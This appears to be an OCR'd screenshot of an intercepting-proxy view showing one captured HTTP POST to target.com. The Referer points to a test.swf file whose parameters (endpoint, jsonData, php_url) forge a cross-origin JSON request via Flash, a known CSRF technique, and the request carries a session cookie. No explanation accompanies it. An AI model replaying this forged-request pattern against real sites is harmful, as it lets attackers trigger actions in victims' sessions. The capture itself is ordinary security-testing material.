 Raw Params Headers Hex
POST / HTTP/1.1
Host: target.com
Content-Length: 30
Origin: null
X-Requested-With: ShockwaveFlash/30.0.0.113
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Content-Type: application/json
Accept: */*
Referer:
http:// /test.swf?endpoint=http://target.com&reqmethod=&ct=&jsonData={%22name%22:%22P0rZ9%22,%22phone%22:%22123%22}&p
hp_url=http:// /test.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: TealeafAkaSid=-akZpSQPm9NKBiVWd12xBApLIN-H6XKG
Connection: close
{"name":"P0rZ9","phone":"123"}